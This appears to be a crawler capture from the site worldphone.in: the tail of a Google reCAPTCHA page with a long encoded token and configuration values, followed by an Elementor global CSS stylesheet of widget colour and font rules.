eSA10w5nCnBbCjcKQUcOURcKxw7HCnsOKS8Kzw7vCmMOlwpBrVhAOwp/CtsKyw6hGSsOdbsKlwrlCf8KTwpEMw7jCpcOAQMOPw5LDjMKDEzrDoi3Dv8KSw4zDo8Kod3tVK8KSesOpwq0CwqBuF2UYOjF+wpzCplbCt8KFUAzDlXfChkMUZCfDpyI5AMKEbMO3NU/Ckl/DnMKIwqsmwr0gIjTCh8Kpw5Y/G2bCgCLCrWk9FMOOw4TDlThqw5XCosOAGHA3w5/[base64]/Dh01mSMKyXSR8w6XCrcKRwp3DrcO3wrvCs8O1wq4wAsKcw5B7wqzChMKhIG03w4HDvMK9wq3CgcKWZcKVwrYiEgt3w6QSwqRXA0F/w716GsKMwr8KJxzDozFNS33CocOZw4nDhcOMw79ANErDogXCrDbDhcOcKiTCuwHCvsO7w4ZEwqjCjMKZWcKXw7QaOhJmwqfDtcKJdDRMDcO+V8OdC03Cr8OawrN4OMOlBDwmw6vCvMOUbcOuw4DChWnCvkMObjI/cnrCjMKcwofCnmoyRsOBNcO+w6DDtsORB8O6w5gAPMOpwpEXwpxXwpXCusK7FMKTwrzDrcKVIsOrw7/Dh8O4w5nDl1HDmyliw5VoF8KCwofCsMKFe8KYw6XDn8O9KzIGw6/DlMO9M8KuWMKowpYOb8OJF8KNw7BYe8OFUiBZw4XCqMOdBmx0HcKFw5fDnzRefwrCqMOtCMOkcnkiW0jDv8O0Hy1gPWEXE8OnAAfDgsOjcsKEMsOGwo7CsMONbBrCjkBpw5bDhsOmw6vCi8KFFSPDj3LDqcOVwqRCZinCmsOQw4/DnsKqPMKcwoY5PkLDvGVLS07DtMONEB3Dq0PDnB1SwotYcgLCm3sAw5vDshUMwqrCjcOfw4bCljbDnsKSw5Vqw4XDjcOnw6Izw5NAwr7Dig/Cv8OpAFQIbsKwSVIUFMOIwofCt8OZw53CncKvw4DChcKDfGHDosOlwrTDu8OzJkosw59YGzZBJ8OrYsObb8KDwph6w59VPT4Ow63Dh3ATwq50w7bCljocwpLCgMOBwrTCvSoYLX9eTCTDiMOENi5EwrV/UMOHw7VIVsOMccKBw6DDvDnDnMOPw7jCiDJcwqzDnCrCscKRZcKuw77Cqhtgw4t4LMOJw4tXIEDCpksZXcOjwr3DjcO/[base64]/DjlFRw7PCm20gOsKBwp89csK/FiA4XANPC8Kgwo/DhcK7w5/[base64]/DlD7Ck8KuwpVkVWzCkcKdc0ckHQzChMOlwrhSwpHDg8O7w4XDrsOTwp3Cn3DCuUsgXGF1w6HDuMO0KW/CnMOxwoNtw4TDnMOFwpXDl8Ofw7nChMOtwo3Cj8KIEcOOT8KGwo/DhVMqw6/ChAEtZcO0DBllGMOEw5APwo9gw4LCocO6d14lwqgCTcKKwpByw5HDsmHCh2DDtmIEwrnCllpWw4ZKLmTCskrDoMOEPsOYSisuZcKxP8OIKWrDhg/DusKsQi/CrsOcwq7Ck34sWsOMNsO1w5QXJMOMw6HCik46w6bDgsKdHCXDtErDpMKSw4vDngvDtUohXMKHNyLDrUfCtcOUw5BaT8KGSzkcScKDw4fCgDDDtcK+GsOew4/[base64]/[base64]/DuMKPw63CksOSw6JIOcOQKMOUNzdeGH1dR8KVwo9Ywr9jwogiw6A/w7NFwqIsw5XDvsOgBzNmwqlwfyjDq8KGFcKiw63CqcO4EcOaCjvDoAzCkMK0ay/CssKdwrvCncODYcOVdMOUMcOHUkfDusKcaEwFwqlULcOMwrQDwoXCrsKAGA5XwogpXMOhTsKiDR7DoXfDp8KzA8O2UcOrcsKBEWdiw6Zywo0cw6JcIMOvw5zCn3jDtcObw7XCkMK6w5XCtcKMw6zCtsO4w6rDqxNrc1BGacKAwqg/TU3CrjXDiC3ChMK9McKkw6AifcKfOsKDScKgYWlzIMOrDVB9KjnCgSnDmAJpMcODw5XDtsO8w4oBDW7DqHcjwrTDpB/DhFgMwpjChcKhLGHCnlTDqsOGdTDDskrCosONI8ORS8Kow6LDpsKFwpM8w7nCr8OgYSrCqmHCpmfCk0Zsw5vDglY9TnISFMOOYMKXw7bDssKcLMOtwpEZIcKpwpTDtsKzw6TDlsKUwpjCqBvCohrCrXJ7b0rDoWjCgzTCnsKmHMK+U2QZB0nDgMOYE3vDh8Oww5/DrcKmGDQfw6TDqQbDrsO/w7ZZwp5pA8KNDMOnZcK4L3TDh0fCvsKpZ0xrw4FPwolMw4HDumUxQWMRFcKowrJtVXLCiMK0esOlEcK3w44cw6vDvhTDmVzCmxXDj8KQKMKIAUdiFi9MYMKfFcOnN8OWEVEyw4DCgHDDocOTfMKLwq7CusOqwodtSsK6w5/CmCjCtsKXwobCgQkxwrdmw6nCrMKVw7PCkH/[base64]/CpB9AwqvCnk4Jw4RUw4Vaw587wpHCvcOqIcO9w496YH9vw5fDsSbCocKqbUlAwpbCsQ8DHcKNChw5XjpdNsOLwpLCu8KJYcKowrjDmgPDp13Co2wHw5XCqnPCmAPCusO1UHJ4wpjDmwrCijvClMOxEioNSMOow6pPPUjCj8KUw57DmMKnYcOpw4MHRltjVAbCnn/CrMOKLsOJannCsnF3acKGwo1Jw6tewqbDusOLw4rCjsKAIcOaYBvDl8KUwojCg3dcwrdyasKJw6JNfMOnP3fDlmLDoSMXLcOmcXjDlMOtwpHCpRfCogHCocKvVDNMwpTCgwfDn1/[base64]/[base64]/w6h+wrPDlRYqUsOTMMKvdsOpw4fCnsOVGCzChsO3e8KUG8K3wpkzw4lzwq/CtsKrwqxhw5vClcONwoclw5zCsHnDoy8owqMYwrcJw4LDrCJRRcK2w63CqcOwUkZXHMKew7R8woPCqnYjwpzDusOewrrChsKbwqTCq8KpOMO5wqcBwroHwrtCw5HCmSoyw67CpAHDlBXDsEhOa8Ojw45FwppQVcOhwrHDuMKCchbCrDseQAPCtMO4HcK5wpvCiR/CiHpJVsKGw7NFw558MSYbw7rDhcOBJcOuD8KTwrhJw6rDhV/DnMO9FTLDgFrCisOtw7tuYzHDoVdkwo4Sw7MXFnLDs8OOw5xBInvDmsKrEzHDplJLwo7CvmPDtFbDoBZ7wpDDmzjCvxNhUDtIw4zCqAnCoMK/T11AWMODLEjCh8OewrPDoBPCg8KxAzdRw7B7woZbSiDClxPCjsO7w7I2wrXDlz/DmlskwpfDti97OF5uwoopwpzDjsOrw4kmwoRaYcOzKXQyfVF7LHXDrsKkw4sfwpcew43DvMOyKsKmWcKLDEfCr2rDssOHXR1hPmNXw5p5GnnDtMKCdsKZwpbDignCucKEwp/DiMKtwpLDhC7CnMO1W1HDhsKgwr/DrcK/[base64]/[base64]/Co1TDksKJw7/Dg8OJw6HCqsOzZsKTw7DDs0fDqCbDvkYswoLDvsKlfMKbDsKtE19cwos3wq4XZT/DhTJLw4fCkQnCpEB0wpPDnB3DvkAAw5jDpGUsw5k9w5LDij3CnDsZw5rCtXhDPG9VXWLDl29+T8K5d0fCuMK9TcKJw4FWK8KfwrLCiMOQwrvCkjbCqlYkYQwYDS99w73DryEaDALCoUZ/wqDCj8O0w7NnCcOHwr3Crl4JLsKQG3fCuCrCnAQZw4nChsKGERVAw5vDoy7CpsO7EcK6w7Y1wp88w7gNbcO/NcOmw7rDucKOGgJcw7rDoMK1w5k8dcOIw6XCsEfCqMOyw7s0w6LDqcKLwovCmcKDw5LDuMKfwphQw7TDk8OdbXoeUcK2wp/DrMOGw5YHEiQ1woEjUh7CtGrCvcKOwonChcKGfcKeZgnDsmQ1w5ANw5B8w5vCpTbDhsO/YDzDiV/DvcKywp/CuxzDkW/Ch8KrwoQfL1PDqUcVw6t3w5NRwoZKIsOwUjNQw6DDmsKrw6TCsiHClzDCvnrCuG/CtQZPVsOJAHpDJ8KYw7/[base64]/CkcKrwpQdajfDrFsrw4rCr8KZVTQ1w4xhw6UAw6PClMK0wrDDgMOvbStqwoMywqRJQgzCusKDw7crwqZ/[base64]/Dk8KawoDDqMKtOTldw4LDjsO9wo3CqlnCgA9dw6hoS8OsMcOUwo3DisOZwqHCsmXDp8OQX8OvesKRwprDtDhMVWwoaMKqQ8ObGMK/wqvDn8Ojw7Ffwr1dw6XCslQjwqvCnhjDqXPDmh3CoV4Pw5XDuMKgB8KCwpllYREfwrjCj8KnNVPCozNNwp0Cw7hfbMKefEQ9QsKoKEPDih1nwp5Swo3CtsOdLcOGZcOQwq8vw73Ci8K6b8KjZMKuTMKhakU+wq/CkMKBKlnCrEDDoMKndFAbKxUaBCLCr8O8OsODwoNXHsKxw4dHBV/CiiLCsSzCsH7CvcOMQTDDusOiMcKHw6EoZ8KiJTXCmMKLNC0bY8KhJwQyw5Z0dsOFfW/DusOuwqvCvj9zWcKdd0U7w7BOwqDDl8ODCsKuA8O3w5xkwoHDrcK2w4bDvnE3KsOawoZawpLDhFEww4PDvzDCmsKDwoA2wrPDugnDvRVsw4VcYsKGw5zCrVPDt8KKwrXDscOZw5s1JcKdwoozO8KdXsKPZsOVwrnDqQJfw7dwTEAvBUQpTD/Dv8K+KBrDgsOPfcORw5DCqjDDtsOsST8nP8OmYSc9SMOaFBvCjhsdN8Knwo7CvcKlNAvDokfDs8KEwpvCvcKJJ8KkwpbCpB3CtMKYw617wpcxEgzDmTYbwrNIwp5OP2NuwpHCucKQPcOYf0XDghEFwr/Dj8Kcw7TDrmlfw7PDscKtDMKTVD5edj/Dj3MTJ8KEw73DpVQ2MBtmQwvDiGjDmDVSwqIydUXDohXDpHNAPcOsw6bClGzDmsOfcUlBw7lHJ2BHw63DhsOgw644w4cGw71aw77DvQ8jR1HCiEAyb8KUKsKAwr/DpA3CvDXCogEXXsKwwpApCT/CtMOjwpzChi7DicORw5XDjGJyAwPChh3DmcKiw6N0w4jCjW5vwqrDvVApw5zDtXsxM8KRRsKuPcKEwrx1w7nDssO7NX/DlTnCjzXCt2zDvV/CnkzCuBHCvsKJQ8KCJMKwWsKBVnrCv2BLwpLCvmg0FlodaijDjXrCpD3Cr8KVbGp2wqduwp5Hw4PCpsO5KkYww5jDocKlwrDDqMOKwrDCl8ObW1DCuxEIFcOTwr/[base64]/Cp8KdOsKUw5l3wpTCscOxw7/CrcKjLcOdw5nCml4rw5wHXQYSw6o3BMO5Xz5gwqMSwrjDtE8vw7vCisKkGHIodyPCiwnDk8Odw4TCmcKAwrlLIXlCwpPDjn/CgMKXUnZ9wpvCksK2w70EFH8Xw73Dp1vCg8KXwpskQMKtYcKHwr7Dtm3DucOmwpx4wrkfD8O8w6hCScOHw73DqMOmwovDsBnChsKHwq5nw7dBwrhueMKcw6Z0wrPCjUJ4GkjDk8ORw58ESWsEw73DgirCg8Ktw7N0w77DjR/Dnxh+ZWDDmhPDnFouFG7DmCLCtsKxwrnCh8Ktw4EWQsOCe8OLw4LDmTbCqQ/Cpy7DgQTDhHLCu8Orw41OwoJww5ouYD3DksOiwrbDkMKfw4/DplHDksKbw7htOh46wocvw5YcUl3CocOZw6h3wrN5KUjDhsKrfMOjZ1w6wo1mCxDCrsKlwoDCvcOKXGXDghzCqsOCJ8KcMcKfw6TCuMK/[base64]/[base64]/[base64]/[base64]/El9LcV49PCbDgR1PwrLDlcKEZMO4bMOnWnkDwpgtwqHDgcKLwq9DHsOUwp9he8OGwo03w4cSADo4w4/[base64]/CokozPH9YLBsrDCMww6rDmwtURMOvw6PDuMOmw43DjMOWRcOEwqPDvsOzw5LDkQ5ia8OfRQXDl8Ozw60Mw67DlMOLIcKgTUvDhinCsjp2w4XCq8KFw74PF1QgIMOhL07Dp8OswrbDkEJFQcKVdnPDlF9/w4HCo8OHXEHDji1Qw6rDgljCghAMfn/Ctg9wRAkBG8Kyw4fDpmvDvcOBUkQ8woRow4fCsmU2Q8KbGiHCpyNfwrLDqHI3T8OTw5fCnCFRQxTCtcKaUDAvYCHCmEhMwoF/woMpOHlEw6EpDsOpX8KHBRMyD3tVw6DDm8KvETPDvz0ETRnCsHl5ccKpCsKZw5ZhUUFNw74ow6nCuBHCr8KSwr9ifk/DuMKgTVjCjy0gw4d6MDFrTAoDwqvDosOfwqHDmcOJw57DrwbCkUB8RsOYwpFnFsKaNH3DolVJwrzDq8KZwonDsMKTw4LDli/DiArDt8OJw4YvwqbCi8KoWl5gf8Kzwp7DimjDtB3ClAXDrcK9EA0ENFMFTm9Gw7JLw6hwwrjDlcOqwqg0w5fDlmDDlmDDmSdrDcKaHEcNDsKOCMKWworDuMKeUXBdw6DDlMKOwpJDwrXDksKlVTnDm8KFdzfDjWklw7kMRcKpYHFCw7p/wowEwqrDkBTCixZVw6HDocK8wo1XVsOdwrPDrsKWwqXDm0rChyBbcSzCpsO8RDxrwrBbwr0Bw4DDuzEAI8KTSic9YwbDvMKDwo3Dl20Kwrt1KkoIUCZFw5d0VRAWwqwLw5NQe0Fkwo/[base64]/[base64]/ChAfDqsOiw64sHFEnwps/SG1rw59Ye8OgAG/DhMKhS0rCgsKaOcKaEj3CpCDChcO7w6LCjcK2AQJow4pxwoZqO3tbNcOfIMKVwp7CnsK+HUDDi8OrwpAEwp4rw6ZEwpPDs8KrPMOXw6LDoz7Dnk/CucK7PcOkEwAIw4jDl8KlwojCkVFUwrrCoMK7wrsfLcODI8KrLMOFWSFmacO2wpjDknsHPcOxe3dpbmDCizXDs8KXUih2w6vDiGlywpFmJCbDrhF1wovDjVnCsFgST2xqwq/CmG96aMO0wp0XwoTDgX42w7PCrVNAZsOXBsKZHsOxFcKDVEDDsA9kw5nCg2fDuxhxWcK/w64Jwo7DgcOpW8KWK1PDrcOkQsOVfMKdw5PDhcKBNQ59XcOrw6/[base64]/wolLdcKTw5HDicO0fMOTMxTChmHCmsOqwqgwwq13w7tMw6HCj3DDsEfCgxTDrB7DpMOdc8O5wpzCs8Okwo3Ch8Ocw7zDsXcgN8OEZ3XDriwcw7TCi0d6w5VjAVbClVHCvi7CosOPVcObCcOicMOWdDx/BHYpwpJXEsKXw73CtW8mw70pw6TDocK/[base64]/[base64]/DnsObEUTDgm0DdMO1wqHCkMK8ITAgw6pcwosAA2YDG8OKwofDiMObwrHClHvCv8OVw4hsYSrCvsKVZsKfwprDsCpMwoLCt8Ogw5gwQMOhw5lpSMOYZgLCjcOVfjfDu2LDiTTDqBjCl8OJw5sCw6nDon9jDSFGw7TCn0fCoRMmCGk2UcOHaMKwMlbDucO/YW8ZLGLDilHDqsKrw4EGwprDicK1w68Lw6I8w6fCkRvDk8KnQ1zCmHrCt2gzw5DDgMKBw649W8KnwpDCol8jw5vCs8Krwp1Nw7/[base64]/w6bDqMKYTAXDmMKQRsOAw7vDvFB3wpcpwovDsMOufWovw5jDhiMdwobDgWTCpz8+cmbCscKswq7CsDINw7vDm8KWCVxEw7HCti8rwrXDo3AGw7nCqsKRasKaw6pxw5YxAcOqPgvDusKfQMO3b3LDv3wWNm11ZlfDmUxALnbDtcOFIFI6woUbwrgJMUozBcOgwr/[base64]/CoEMOL0k/fXMGe8KkRMKNw5vCrEfDu0cQw4rCuVdbGHrDtAHDjsO9w7HCmnQ0JsO9wqwtw4Fwwr7DjsKmw7kXa8OAPG8Uw4Z4woPCrsKAeggOBT8Rw68CwrpBwqjCtmjCocK2wqQwP8OFwpfDmEfCsA/CqcKTREnCrgZiBTzDvMKqQisBXgXDp8OuDCR4RcOTw4lHPsOuw6XCkgjDuWBSw4JAHGlgwpUdfFvDgUTCvDDDgsODw6vDmAsWIn7CiVYywozCvcKyYHx2R0rDtjMhdcKQwrrCrkLCpi/CqsOnw7TDmzDCk1/CtMOpwpjDs8KaccO7wrlUDWVRUTXDlXvDoTV1w7XDiMO0bRwyGsOywovCmGPDrzdkwrXCvnRmcMKFGlHDlw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcKD0UpAAAAACpTrk10tuMK5Yiy1A5nfeq_Ujtu\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,665],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://worldphone.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22R1XU6waiFSOJgKKjxoE0AzLm5SrH76k9y+7zlVspm6o\\u003d\x22,1,0,null,1,1769978539473,0,0,[222,117,244,110],null,[51],\x22RC-pKhKBqSlmUpGiw\x22,null,null,null,null,null,\x220dAFcWeA7l7RAbbjvZUD0kYzOGjIWGJ2BBuMuH37-4aTquQZBoT9yXOtglKRWGrJSnd3ouY_9s3A4lYbXWEDoWp7TaprHU-20hYw\x22,1770061339391]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://worldphone.in/wp-content/uploads/elementor/css/global.css?ver=1596130692
body_size: 152059
content:
.elementor-widget-heading .elementor-heading-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-image .widget-image-caption{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-text-editor{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#6ec1e4;}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-button .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-divider{--divider-border-color:#54595f;}.elementor-widget-divider .elementor-divider__text{color:#54595f;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:#54595f;}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:#54595f;border-color:#54595f;}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:#54595f;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-description{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:#6ec1e4;}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:#6ec1e4;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:#6ec1e4;}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:#6ec1e4;color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-star-rating .elementor-star-rating__title{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-image-carousel .elementor-image-carousel-caption{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:#7a7a7a;}.elementor-widget-icon-list .elementor-icon-list-icon i{color:#6ec1e4;}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:#6ec1e4;}.elementor-widget-icon-list .elementor-icon-list-text{color:#54595f;}.elementor-widget-icon-list .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-counter .elementor-counter-number-wrapper{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-counter .elementor-counter-title{color:#54595f;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:#6ec1e4;}.elementor-widget-progress .elementor-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-testimonial .elementor-testimonial-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-testimonial .elementor-testimonial-name{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-testimonial .elementor-testimonial-job{color:#54595f;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-tabs .elementor-tab-title a{color:#6ec1e4;}.elementor-widget-tabs .elementor-tab-title.elementor-active a{color:#61ce70;}.elementor-widget-tabs .elementor-tab-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-tabs .elementor-tab-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion a{color:#6ec1e4;}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active a{color:#61ce70;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-accordion .elementor-accordion .elementor-tab-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-toggle .elementor-tab-title a, .elementor-widget-toggle .elementor-toggle-icon{color:#6ec1e4;}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:#61ce70;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-toggle .elementor-toggle .elementor-tab-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-alert .elementor-alert-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-alert .elementor-alert-description{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-eae-timeline .eae-tl-item-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eae-timeline .eae-tl-content{color:#7a7a7a;}.elementor-widget-eae-timeline .eae-tl-item-content{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-eae-timeline .eae-tl-read-more a{color:#61ce70;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eae-timeline .eae-tl-item-meta{color:#7a7a7a;}.elementor-widget-eae-timeline .eae-tl-item-meta-inner{color:#7a7a7a;}.elementor-widget-eae-timeline .eae-tl-item-meta,.elementor-widget-eae-timeline .eae-tl-item-meta-inner{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-eae-timeline .eae-timeline-item:hover .eae-tl-item-meta{color:#7a7a7a;}.elementor-widget-eae-timeline .eae-timeline-item:hover .eae-tl-item-meta-inner{color:#7a7a7a;}.elementor-widget-eae-timeline .eae-timeline-item:hover .eae-tl-item-meta,.elementor-widget-eae-timeline .eae-timeline-item:hover .eae-tl-item-meta-inner{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-tl-item-meta{color:#7a7a7a;}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-tl-item-meta-inner{color:#7a7a7a;}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-tl-item-meta,.elementor-widget-eae-timeline .eae-tl-item-focused .eae-tl-item-meta-inner{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-eae-timeline .eae-timline-progress-bar{background:#6ec1e4;}.elementor-widget-eae-timeline .eae-timline-progress-bar .eae-pb-inner-line{background:#61ce70;}.elementor-widget-eae-timeline .eae-icon-item_icon.eae-icon-view-stacked{background-color:#6ec1e4;}.elementor-widget-eae-timeline .eae-icon-item_icon.eae-icon-view-framed{border-color:#6ec1e4;}.elementor-widget-eae-timeline .eae-icon-item_icon.eae-icon-view-framed i{color:#6ec1e4;}.elementor-widget-eae-timeline .eae-icon-item_icon.eae-icon-view-framed svg{fill:#6ec1e4;}.elementor-widget-eae-timeline .eae-icon-item_icon.eae-icon-view-default i{color:#6ec1e4;}.elementor-widget-eae-timeline .eae-icon-item_icon.eae-icon-view-default svg{fill:#6ec1e4;}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-stacked{background-color:#6ec1e4;}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-framed{border-color:#6ec1e4;background-color:#61ce70;}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-framed i{color:#6ec1e4;}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-framed svg{fill:#6ec1e4;}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-default i{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-default svg{fill:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-stacked i   {color:#61ce70;}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-stacked svg   {fill:#61ce70;}.elementor-widget-eae-info-circle .eae-ic-heading{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eae-info-circle .eae-ic-description{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-eae-info-circle .eae-icon-item_icon.eae-icon-view-stacked{background-color:#6ec1e4;}.elementor-widget-eae-info-circle .eae-icon-item_icon.eae-icon-view-framed{border-color:#6ec1e4;}.elementor-widget-eae-info-circle .eae-icon-item_icon.eae-icon-view-framed i{color:#6ec1e4;}.elementor-widget-eae-info-circle .eae-icon-item_icon.eae-icon-view-framed svg{fill:#6ec1e4;}.elementor-widget-eae-info-circle .eae-icon-item_icon.eae-icon-view-default i{color:#6ec1e4;}.elementor-widget-eae-info-circle .eae-icon-item_icon.eae-icon-view-default svg{fill:#6ec1e4;}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-stacked{background-color:#6ec1e4;}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-framed{border-color:#6ec1e4;background-color:#61ce70;}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-framed i{color:#6ec1e4;}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-framed svg{fill:#6ec1e4;}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-default i{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-default svg{fill:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-stacked i   {color:#61ce70;}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-stacked svg   {fill:#61ce70;}.elementor-widget-eae-comparisontable .eae-table-1.eae-ct-heading{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-table-1.eae-ct-heading.active{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-1 .eae-ct-price-wrapper .eae-ct-original-price{color:#6ec1e4;text-decoration-color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-table-2.eae-ct-heading{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-table-2.eae-ct-heading.active{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-2 .eae-ct-price-wrapper .eae-ct-original-price{color:#6ec1e4;text-decoration-color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-table-3.eae-ct-heading{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-table-3.eae-ct-heading.active{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-3 .eae-ct-price-wrapper .eae-ct-original-price{color:#6ec1e4;text-decoration-color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-table-4.eae-ct-heading{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-table-4.eae-ct-heading.active{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-4 .eae-ct-price-wrapper .eae-ct-original-price{color:#6ec1e4;text-decoration-color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-table-5.eae-ct-heading{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-table-5.eae-ct-heading.active{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-5 .eae-ct-price-wrapper .eae-ct-original-price{color:#6ec1e4;text-decoration-color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-table-6.eae-ct-heading{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-table-6.eae-ct-heading.active{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-6 .eae-ct-price-wrapper .eae-ct-original-price{color:#6ec1e4;text-decoration-color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-table-7.eae-ct-heading{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-table-7.eae-ct-heading.active{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-7 .eae-ct-price-wrapper .eae-ct-original-price{color:#6ec1e4;text-decoration-color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-table-8.eae-ct-heading{color:#6ec1e4;}.elementor-widget-eae-comparisontable 